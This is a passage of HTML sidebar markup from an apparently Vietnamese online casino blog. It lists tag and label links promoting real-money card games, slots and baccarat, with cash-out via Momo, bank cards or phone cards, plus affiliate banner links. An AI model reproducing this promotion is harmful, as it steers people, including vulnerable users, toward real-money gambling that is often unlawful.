<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20v%E1%BB%81%20momo'>
game bài rút tiền về momo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
game bài đổi thưởng nhiều người chơi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game bài đổi thưởng qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20th%E1%BA%BB%20c%C3%A0o'>
game bài đổi thưởng thẻ cào
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ti%E1%BB%81n%20m%E1%BA%B7t%20nhi%E1%BB%81u%20nh%E1%BA%A5t'>
game bài đổi thưởng tiền mặt nhiều nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20danh%20bai%20doi%20the%20cao%20dien%20thoai'>
game danh bai doi the cao dien thoai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20r%C3%BAt%20ti%E1%BB%81n%20v%E1%BB%81%20momo'>
game rút tiền về momo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slot%20b%C3%A0i%20online%20ki%E1%BA%BFm%20nhi%E1%BB%81u%20ti%E1%BB%81n%20th%E1%BA%ADt%20nh%E1%BA%A5t%20cu%E1%BB%91i%20n%C4%83m%20nay'>
game slot bài online kiếm nhiều tiền thật nhất cuối năm nay
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slot%20online'>
game slot online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t'>
game đánh bài rút tiền mặt
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
game đánh bài đổi thưởng
<span class='label-count'>(10)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20tr%C3%AAn%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i'>
game đánh bài đổi thưởng trên điện thoại
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%E1%BA%BB%20c%C3%A0o'>
game đánh bài đổi thẻ cào
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%E1%BA%BB%20c%C3%A0o%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i'>
game đánh bài đổi thẻ cào điện thoại
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20th%C6%B0%C6%A1ng%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game đổi thương qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20atm'>
game đổi tiền atm
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20ng%C3%A2n%20h%C3%A0ng'>
game đổi tiền ngân hàng
<span class='label-count'>(49)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/n%E1%BB%95%20h%C5%A9%20vip%20club%20online'>
nổ hũ vip club online
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20h%C5%A9%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
quay hũ đổi thưởng
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20slot%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
quay slot online ăn tiền thật
<span class='label-count'>(22)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TH%C6%AF%E1%BB%9ENG%20KI%E1%BA%BEM%20TI%E1%BB%80N%20M%E1%BA%B6T%20TH%E1%BA%ACT%20T%E1%BB%AA%20TH%E1%BA%BA%20NG%C3%82N%20H%C3%80NG'>
ĐÁNH BÀI ONLINE ĐỔI THƯỞNG KIẾM TIỀN MẶT THẬT TỪ THẺ NGÂN HÀNG
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Đánh bài online kiếm tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
Đánh bài online kiếm tiền thật nhiều người chơi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20qua%20ng%C3%A2n%20h%C3%A0ng'>
Đánh bài online rút tiền mặt thật qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20quy%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Đánh bài online đổi thưởng quy tiền mặt thật
<span class='label-count'>(1)</span>
</a>
</li>
</ul>
</div>
</div><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-title'>
<h3 class='title'>
Giải đấu chuyên nghiệp mùa bóng
</h3>
</div>
<div class='widget-content'>
<a href='https://record.income88.com/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk/1/'>
<img alt='Giải đấu chuyên nghiệp mùa bóng' height='304' id='Image1_img' src='https://media.income88.com/uploads/vn_Aff_300x600%20%281%29.gif' width='152'>
</img>
</a>
<br/>
</div>
</div><div class='widget HTML' data-version='2' id='HTML9'>
<div class='widget-title'>
<h3 class='title'>
Bùng Nổ Khuyến Mại Hot !!!
</h3>
</div>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 15;var showpostthumbnails = true;var displaymore = false;var displayseparator = false;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 120;</script>
<script type="text/javascript" src="/feeds/posts/default/-/Khuyến mại?orderby=updated&alt=json-in-script&callback=labelthumbs"></script>
</div>
</div><div class='widget Image' data-version='2' id='Image3'>
<div class='widget-content'>
<a href='https://record.income88.com/_BFOu88sDH2rqYnjSrrZEdmNd7ZgqdRLk/1/'>
<img alt='' height='254' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s338/sp-400x300.gif' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s72/sp-400x300.gif 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s128/sp-400x300.gif 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s220/sp-400x300.gif 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s400/sp-400x300.gif 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s640/sp-400x300.gif 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s800/sp-400x300.gif 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s1024/sp-400x300.gif 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s1280/sp-400x300.gif 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFzzblvzuX8XFrJHF66orDq6Df1FdKf3EppLZatsmpXTgZM92k_9dyp-Xx282D2ohrkYrgK8J0BrCl3cThY48yf4GhCc9j9w8RbG5igm8O_hrvp8ASPGD4Lq-ovG7UDy3kH6Foz_LgSEJw/s1600/sp-400x300.gif 1600w' width='338'>
</img>
</a>
<br/>
</div>
</div><div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title'>
<h3 class='title'>
Tags
</h3>
</div>
<div class='widget-content cloud-label'>
<ul>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/000%20USD%20M%E1%BB%96I%20TU%E1%BA%A6N'>
000 USD MỖI TUẦN
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/200%20V%C3%B2ng%20Quay%20khi%20G%E1%BB%ADi%20Ti%E1%BB%81n%20H%C3%A0ng%20Tu%E1%BA%A7n'>
200 Vòng Quay khi Gửi Tiền Hàng Tuần
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/3%25%20Ho%C3%A0n%20Tr%E1%BA%A3%20Th%E1%BB%83%20Thao%20H%C3%A0ng%20Tu%E1%BA%A7n'>
3% Hoàn Trả Thể Thao Hàng Tuần
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/atm%20uy%20t%C3%ADn'>
atm uy tín
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20beijing'>
baccarat beijing
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Baccarat%20Dragon%20Bonus%20Vegas'>
Baccarat Dragon Bonus Vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20macau'>
baccarat macau
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20manila'>
baccarat manila
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20paris'>
baccarat paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20reno'>
baccarat reno
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20shanghai'>
baccarat shanghai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20singapore'>
baccarat singapore
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20tokyo'>
baccarat tokyo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20vegas'>
baccarat vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/b%C3%A0i%20poker%20ki%E1%BA%BFm%20ti%E1%BB%81n'>
bài poker kiếm tiền
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack'>
blackjack
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20beijing'>
blackjack beijing
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20manila'>
blackjack manila
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Blackjack%20online'>
Blackjack online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20paris'>
blackjack paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20reno'>
blackjack reno
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20singapore'>
blackjack singapore
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/B%C3%B3ng%20L%E1%BB%9Bn%20C%E1%BB%9D%20T%E1%BB%B7%20Ph%C3%BA%20Mega%20Mr.%20Monopoly'>
Bóng Lớn Cờ Tỷ Phú Mega Mr. Monopoly
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/B%C3%B9ng%20n%E1%BB%95%20c%C3%A1c%20gi%E1%BA%A3i%20th%C6%B0%E1%BB%9Fng%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20game%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Bùng nổ các giải thưởng khuyến mại game bài online kiếm tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Caribbean%20Poker%20Pro%20-%20High%20Limit%20online'>
Cách chơi Caribbean Poker Pro - High Limit online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C3%A1ch%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20Paris'>
cách chơi casino online tại Paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Bell%20of%20Fortune'>
Cách chơi Jackpots Bell of Fortune
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20jackpots%20Floras%20secret%20online'>
Cách chơi jackpots Floras secret online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Greedy%20Goblins%20online'>
Cách chơi Jackpots Greedy Goblins online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Pharaoh%20King%20online'>
Cách chơi Jackpots Pharaoh King online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Poker%20online'>
Cách chơi Jackpots Poker online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20slot%20Bell%20of%20Fortune%20online'>
Cách chơi Jackpots slot Bell of Fortune online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Jackpots%20Slot%20Bonus%20keno%20Online'>
Cách Chơi Jackpots Slot Bonus keno Online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Treasure%20Room%20online'>
Cách chơi Jackpots Treasure Room online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Zodiac%20asia%20slot%20online'>
Cách chơi Jackpots Zodiac asia slot online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Slot%207th%20heaven%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Cách chơi Slot 7th heaven online kiếm tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Slot%20online%20Back%20In%20Time'>
Cách chơi Slot online Back In Time
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Slot%20online%20DRAGON%208s%20R%E1%BB%93ng'>
Cách chơi Slot online DRAGON 8s Rồng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20FanCashtic'>
Cách Chơi Slot Online FanCashtic
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Fast%20Track'>
Cách Chơi Slot Online Fast Track
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Goooal%21%20Slots'>
Cách Chơi Slot Online Goooal! Slots
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Ladys%20Charms'>
Cách Chơi Slot Online Ladys Charms
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Magical%20Grove'>
Cách Chơi Slot Online Magical Grove
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Monkey%20Love%20Slot'>
Cách Chơi Slot Online Monkey Love Slot
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Rooks%20Revenge'>
Cách Chơi Slot Online Rooks Revenge
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Wild%20Mummy'>
Cách Chơi Slot Online Wild Mummy
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20slot%20Tycoons%20plus%20jackpots%20online'>
Cách chơi slot Tycoons plus jackpots online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20tr%C3%B2%20ch%C6%A1i%20Slot%20online%20Chase%20the%20cheese'>
Cách chơi trò chơi Slot online Chase the cheese
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Tr%C3%B2%20Ch%C6%A1i%20Slot%20Online%20Spin%20Win'>
Cách Chơi Trò Chơi Slot Online Spin Win
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20%C4%91%C4%83ng%20k%C3%BD%20ch%C6%A1i%20game%20casino%20t%E1%BA%A1i%20HappyLuke%20online'>
Cách đăng ký chơi game casino tại HappyLuke online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20t%E1%BA%A1i%20Happyluke'>
Cách rút tiền mặt tại Happyluke
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20Andar%20Bahar%20Online'>
Casino Andar Bahar Online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20baccarat'>
casino baccarat
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20beijing'>
casino beijing
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20blackjack'>
casino blackjack
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20dragon%20tiger'>
casino dragon tiger
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20hold%27em'>
casino hold&#39;em
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20london'>
casino london
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Macau'>
casino Macau
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Manila'>
casino Manila
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20one%20blackjack'>
casino one blackjack
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20online'>
casino online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20online%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20l%E1%BB%9Bn%20cu%E1%BB%91i%20n%C4%83m'>
Casino online khuyến mại lớn cuối năm
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20paris'>
casino paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20poker'>
casino poker
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20Poker%20Hold%E2%80%99em%20Paris'>
Casino Poker Hold&#8217;em Paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20Reno'>
Casino Reno
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20shanghai'>
casino shanghai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Singapore'>
casino Singapore
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20texas%20holdem'>
casino texas holdem
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20tokyo'>
casino tokyo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20truc%20tuyen'>
casino truc tuyen
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20tr%E1%BB%B1c%20tuy%E1%BA%BFn'>
casino trực tuyến
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Vegas'>
casino Vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/CHI%E1%BA%BEN%20TH%E1%BA%AENG%20M%E1%BB%96I%20NG%C3%80Y%20%E2%80%93%20HUY%E1%BB%80N%20THO%E1%BA%A0I%20ANH%20H%C3%99NG'>
CHIẾN THẮNG MỖI NGÀY &#8211; HUYỀN THOẠI ANH HÙNG
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Cho%C3%A1ng%20v%E1%BB%9Bi%203%25%20ho%C3%A0n%20tr%E1%BA%A3%20Th%E1%BB%83%20Thao%20h%C3%A0ng%20tu%E1%BA%A7n'>
Choáng với 3% hoàn trả Thể Thao hàng tuần
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ch%C6%A1i%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20th%C6%B0%E1%BB%9Fng%20l%E1%BB%9Bn'>
chơi bài ăn tiền thật khuyến mại thưởng lớn
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20casino%20online%20khuy%E1%BA%BFn%20m%E1%BA%A1i'>
Chơi bài casino online khuyến mại
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20online%20Bacarat'>
Chơi bài online Bacarat
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20online%20s%E1%BA%BD%20ho%C3%A0n%20tr%E1%BA%A3%20l%E1%BA%A1i%20ti%E1%BB%81n%20g%E1%BB%ADi%20h%C3%A0ng%20tu%E1%BA%A7n'>
Chơi bài online sẽ hoàn trả lại tiền gửi hàng tuần
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20online%20v%E1%BB%9Bi%2050%25%20Th%C6%B0%E1%BB%9Fng%20N%E1%BA%A1p%20L%E1%BA%A1i%20L%C3%AAn%20%C4%90%E1%BA%BFn%201'>
Chơi bài online với 50% Thưởng Nạp Lại Lên Đến 1
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ch%C6%A1i%20ch%E1%BA%B5n%20l%E1%BA%BB'>
chơi chẵn lẻ
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20v%E1%BB%9Bi%20Roulette%20online%20tr%E1%BB%B1c%20tuy%E1%BA%BFn'>
Chơi game bài đổi thưởng với Roulette online trực tuyến
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Chơi game đánh bài rút tiền mặt thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20ki%E1%BA%BFm%20ti%E1%BB%81n%20r%C3%BAt%20v%E1%BB%81%20momo'>
Chơi game kiếm tiền rút về momo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ch%C6%A1i%20game%20ki%E1%BA%BFm%20ti%E1%BB%81n%20r%C3%BAt%20v%E1%BB%81%20paypal'>
chơi game kiếm tiền rút về paypal
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20ki%E1%BA%BFm%20ti%E1%BB%81n%20r%C3%BAt%20v%E1%BB%81%20zalopay'>
Chơi game kiếm tiền rút về zalopay
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20slot%20online%20r%C3%BAt%20ti%E1%BB%81n%20th%C6%B0%E1%BB%9Fng%20nhi%E1%BB%81u%20nh%E1%BA%A5t'>
Chơi slot online rút tiền thưởng nhiều nhất
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/chuy%E1%BA%BFn%20%C4%91i%20du%20l%E1%BB%8Bch%20%C4%91%E1%BA%BFn%20Manila'>
chuyến đi du lịch đến Manila
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20baccarat'>
cược baccarat
</a>
</li>
<li>
